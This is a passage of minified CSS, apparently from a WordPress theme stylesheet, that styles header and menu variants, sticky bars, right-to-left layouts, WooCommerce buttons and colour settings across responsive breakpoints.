ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:11px}#Header_creative #Top_bar .action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 1240px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;filter:alpha(opacity = 97);-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a{color:rgba(255,255,255,.5)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.3);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width: 768px) and (max-width: 1240px){.header_placeholder{height:0!important}}@media only screen and (max-width: 1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important;filter:alpha(opacity=100)!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0;padding-top:9px}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #000119;}#Subheader {background-color: rgba(247, 247, 247, 1);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #710303;}#Sliding-top {background-color: #545454;}#Sliding-top a.sliding-top-control {border-right-color: #545454;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #545454;}#Footer {background-color: #710303;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #626262;}.post-nav.minimal a svg {fill: #626262;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul,.widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #710303;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #710303;}.Latest_news ul li .photo, .Recent_posts.blog_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #710303;}a {color: #e5c380;}a:hover {color: #d5a648;}*::-moz-selection {background-color: #e5c380;color: black;}*::selection {background-color: #e5c380;color: black;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer,.share-simple-wrapper .icons a {color: #a8a8a8;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #161922; }h2, h2 a, h2 a:hover { color: #161922; }h3, h3 a, h3 a:hover { color: #161922; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #161922; }h5, h5 a, h5 a:hover { color: #161922; }h6, h6 a, h6 a:hover,a.content_link .title { color: #161922; }.dropcap, .highlight:not(.highlight_image) {background-color: #0095eb;}a.button, a.tp-button {background-color: #f7f7f7;color: #747474;}.button-stroke a.button, .button-stroke a.button .button_icon i, .button-stroke a.tp-button {border-color: #f7f7f7;color: #747474;}.button-stroke a:hover.button, .button-stroke a:hover.tp-button {background-color: #f7f7f7 !important;color: #fff;}a.button_theme, a.tp-button.button_theme,button, input[type="submit"], input[type="reset"], input[type="button"] {background-color: #710303;color: #ffffff;}.button-stroke a.button.button_theme,.button-stroke a.button.button_theme .button_icon i, .button-stroke a.tp-button.button_theme,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"] {border-color: #710303;color: #710303 !important;}.button-stroke a.button.button_theme:hover, .button-stroke a.tp-button.button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #710303 !important;color: #ffffff !important;}a.mfn-link {color: #656B6F;}a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before {background: #0095eb;}a:hover.mfn-link {color: #0095eb;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before {background: #007cc3;}a.mfn-link-6:before {border-bottom-color: #007cc3;}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color: #710303;color: #fff;}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color: #710303;color: #fff;}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled{background-color: #710303;color: #fff;}.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit[disabled]:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button[disabled]:disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button[disabled]:disabled:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button[disabled]:disabled:hover{background-color: #710303;color: #fff;}.button-stroke.woocommerce-page #respond input#submit,.button-stroke.woocommerce-page a.button,.button-stroke.woocommerce-page button.button,.button-stroke.woocommerce-page input.button{border: 2px solid #710303 !important;color: #710303 !important;}.button-stroke.woocommerce-page #respond input#submit:hover,.button-stroke.woocommerce-page a.button:hover,.button-stroke.woocommerce-page button.button:hover,.button-stroke.woocommerce-page input.button:hover{background-color: #710303 !important;color: #fff !important;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #737E86;}.hr_color, .hr_color hr, .hr_dots span {color: #0095eb;background: #0095eb;}.hr_zigzag i {color: #0095eb;}.highlight-left:after,.highlight-right:after {background: #0095eb;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #0095eb;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #ffffff;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #ffffff;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #f5f5f5;}#Top_bar .top_bar_right a:not(.action_button) {color: #333333;}a.action_button{background-color: #f7f7f7;color: #747474;}.button-stroke a.action_button{border-color: #f7f7f7;}.button-stroke a.action_button:hover{background-color: #f7f7f7!important;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle {color: #444444;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a {color: #e5c380;}#Top_bar .menu > li a:after {background: #e5c380;}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after {border-top-color: #444444;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after {border-top-color: #e5c380;}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a {background: #F2F2F2;}.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #e5c380;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #e5c380;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #F2F2F2;color: #e5c380;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button 